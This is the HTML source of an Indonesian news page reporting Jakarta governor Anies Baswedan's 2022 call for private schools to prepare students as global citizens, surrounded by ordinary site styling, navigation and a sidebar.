.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-4892 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/anak-jadi-korban-perundungan-begini-harusnya-sikap-ortu/">Anak Jadi Korban Perundungan, Begini Harusnya Sikap Ortu</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dewan-perdamaian-gaza-spanyol-menolak-jerman-minta-warga-palestina-dilibatkan/">Dewan Perdamaian Gaza: Spanyol Menolak, Jerman Minta Warga Palestina Dilibatkan</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/partisipasi-di-cibf-indonesia-perkuat-peran-intelektual-islam-global/">Partisipasi di CIBF, Indonesia Perkuat Peran Intelektual Islam Global</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/malaysia-sulit-dukung-dewan-perdamaian-bentukan-amerika/">Malaysia Sulit Dukung Dewan Perdamaian Bentukan Amerika</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/indonesia-diminta-ikuti-sikap-mui-terkait-board-of-peace-bentukan-amerika/">Indonesia Diminta Ikuti Sikap MUI Terkait Board of Peace Bentukan Amerika</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							24/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-4892" class="post-content post-single post-4892 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-kabar tag-anies-baswedan tag-dki-jakarta tag-kota-global">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/shodiq/">Ramadhan</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        29/06/2022</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/anies-kukuh.jpeg"
                 alt=" Gubernur Anies Minta Sekolah Swasta Siapkan para Siswa sebagai Warga Global">
			                <p class="img-caption-text">Gubernur Anies Baswedan usai mengukuhkan Pengurus Badan Musyawarah Perguruan Swasta (BMPS) DKI Jakarta dan Pengurus BMPS Kota se-DKI Jakarta di Balai Kota Jakarta, Rabu (29/06). 
</p>

			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Jakarta (MediaIslam.id)</strong> &#8211; Gubernur DKI Jakarta Anies Baswedan meminta agar perguruan atau sekolah-sekolah swasta ikut terlibat dalam menyiapkan warga Jakarta sebagai bagian dari kota global.<span id="more-4892"></span></p>
<p>Permintaan ini disampaikan Anies saat mengukuhkan Pengurus Badan Musyawarah Perguruan Swasta (BMPS) Provinsi DKI Jakarta dan Pengurus BMPS Kota se-DKI Jakarta di Balai Agung, Balai Kota Jakarta, Rabu (29/06/2022).</p>
<p>“Saya minta Bapak dan Ibu untuk menyiapkan anak-anak kita sebagai bagian dari kota global, artinya anak-anak harus menyadari bahwa mereka merupakan warga Jakarta, Indonesia dan dunia. Sehingga, kompetensi di sekolah-sekolah swasta harus dapat memenuhi target untuk menjadi warga global,” kata Anies.</p>
<p>Sebelumnya pada puncak perayaan Jakarta Hajatan Sabtu lalu (26/6), Gubernur Anies mengukuhkan Jakarta sebagai kota global.</p>
<p><strong><em>Baca juga: <a href="https://mediaislam.id/gubernur-anies-deklarasikan-jakarta-sebagai-kota-global/">Gubernur Anies Deklarasikan Jakarta sebagai Kota Global</a></em></strong></p>
<p>Diketahui, dari data mutu pendidikan yang dipaparkan oleh BMPS, 10% sekolah swasta berada di tingkat atas, 30% di tingkat menengah dan 60% masih di tingkat bawah. Maka dari itu, Gubernur Anies ingin agar 60% sekolah swasta yang berada di tingkat bawah dapat naik kelas, sehingga kualitas pendidikan untuk seluruh anak Jakarta dapat setara.</p>
<p>“Untuk mencapai itu, tinggikan ekspektasi, sehingga ada effort lebih untuk meraihnya. Mari kita angkat yang 60% ini dengan berbagai terobosan, sehingga harapannya kita mampu menyiapkan anak-anak Jakarta sebagai warga global,” kata dia.</p>
<p>Sebelumnya, Gubernur Anies menyampaikan ucapan terima kasih dan mengapresiasi seluruh perguruan swasta di DKI Jakarta.</p>
<p>“Izinkan kami mengawali dengan menyampaikan apresiasi dan terima kasih karena telah mendidik anak-anak kita. Jika kami memiliki tanggung jawab konstitusional melalui lembaga pendidikan negeri, Bapak dan Ibu terpanggil karena tanggung jawab moral untuk ikut memajukan pendidikan,” ujarnya. Gubernur Anies dalam sambutannya. [SR]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/anies-baswedan/" rel="tag">Anies Baswedan</a> <a href="https://mediaislam.id/tag/dki-jakarta/" rel="tag">DKI Jakarta</a> <a href="https://mediaislam.id/tag/kota-global/" rel="tag">Kota Global</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="640" height="438" src="https://mediaislam.id/wp-content/uploads/2022/06/IMG_20220629_162035_640x438.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/IMG_20220629_162035_640x438.jpg 640w, https://mediaislam.id/wp-content/uploads/2022/06/IMG_20220629_162035_640x438-300x205.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				
                <a href="https://mediaislam.id/kisdi-tolak-timnas-israel-di-indonesia/">
                    <span>Previous post</span>
                    <p>KISDI: Tolak Timnas Israel di Indonesia</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="640" height="432" src="https://mediaislam.id/wp-content/uploads/2022/06/IMG_20220629_162851_640x432.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/IMG_20220629_162851_640x432.jpg 640w, https://mediaislam.id/wp-content/uploads/2022/06/IMG_20220629_162851_640x432-300x203.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				                <a href="https://mediaislam.id/mer-c-tolak-timnas-israel-pada-piala-dunia-u-20-di-indonesia/">
                    <span>Next post </span>
                    <p> MER-C Tolak Timnas Israel pada Piala Dunia U-20&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gubernur-anies-minta-sekolah-swasta-siapkan-para-siswa-sebagai-warga-global/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6974ccfde3b3a">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>10 &#43; eight = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="1rjq6goitz" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769262333" /><input type="text" size="2" id="aiowps-captcha-answer-6974ccfde3b3a" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4892' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ryxiun7p" value="17pqw0yn9efz" ><input type="hidden" name="r55g12gm" value="c54xyr877l61" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769472000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/anak-jadi-korban-perundungan-begini-harusnya-sikap-ortu/" rel="bookmark"
                                       title="Anak Jadi Korban Perundungan, Begini Harusnya Sikap Ortu">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/02/bully-ilustrasi-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/inspirasi/"
                                                style="color:#da1793"
                                        >
											Inspirasi                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/anak-jadi-korban-perundungan-begini-harusnya-sikap-ortu/"
                                                              rel="bookmark"
                                                              title="Anak Jadi Korban Perundungan, Begini Harusnya Sikap Ortu">Anak Jadi Korban Perundungan, Begini Harusnya Sikap Ortu</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dewan-perdamaian-gaza-spanyol-menolak-jerman-minta-warga-palestina-dilibatkan/" rel="bookmark"
                                       title="Dewan Perdamaian Gaza: Spanyol Menolak, Jerman Minta Warga Palestina Dilibatkan">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/bop-gaza-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dewan-perdamaian-gaza-spanyol-menolak-jerman-minta-warga-palestina-dilibatkan/"
                                                              rel="bookmark"
                                                              title="Dewan Perdamaian Gaza: Spanyol Menolak, Jerman Minta Warga Palestina Dilibatkan">Dewan Perdamaian Gaza: Spanyol Menolak, Jerman Minta Warga Palestina Dilibatkan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/partisipasi-di-cibf-indonesia-perkuat-peran-intelektual-islam-global/" rel="bookmark"
                                       title="Partisipasi di CIBF, Indonesia Perkuat Peran Intelektual Islam Global">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/indonesia-cibf-kairo-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/partisipasi-di-cibf-indonesia-perkuat-peran-intelektual-islam-global/"
                                                              rel="bookmark"
                                                              title="Partisipasi di CIBF, Indonesia Perkuat Peran Intelektual Islam Global">Partisipasi di CIBF, Indonesia Perkuat Peran Intelektual Islam Global</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/malaysia-sulit-dukung-dewan-perdamaian-bentukan-amerika/" rel="bookmark"
                                       title="Malaysia Sulit Dukung Dewan Perdamaian Bentukan Amerika">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/11/anwar-ibrahim-palestine-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/malaysia-sulit-dukung-dewan-perdamaian-bentukan-amerika/"
                                                              rel="bookmark"
                                                              title="Malaysia Sulit Dukung Dewan Perdamaian Bentukan Amerika">Malaysia Sulit Dukung Dewan Perdamaian Bentukan Amerika</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/indonesia-diminta-ikuti-sikap-mui-terkait-board-of-peace-bentukan-amerika/" rel="bookmark"
                                       title="Indonesia Diminta Ikuti Sikap MUI Terkait Board of Peace Bentukan Amerika">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/pizaro-surya-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/indonesia-diminta-ikuti-sikap-mui-terkait-board-of-peace-bentukan-amerika/"
                                                              rel="bookmark"
                                                              title="Indonesia Diminta Ikuti Sikap MUI Terkait Board of Peace Bentukan Amerika">Indonesia Diminta Ikuti Sikap MUI Terkait Board of Peace Bentukan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/gaza-dari-tanah-terjajah-menjadi-proyek-global/" rel="bookmark"
                                       title="Gaza: Dari Tanah Terjajah Menjadi Proyek Global">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/12/gaza-hancur-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
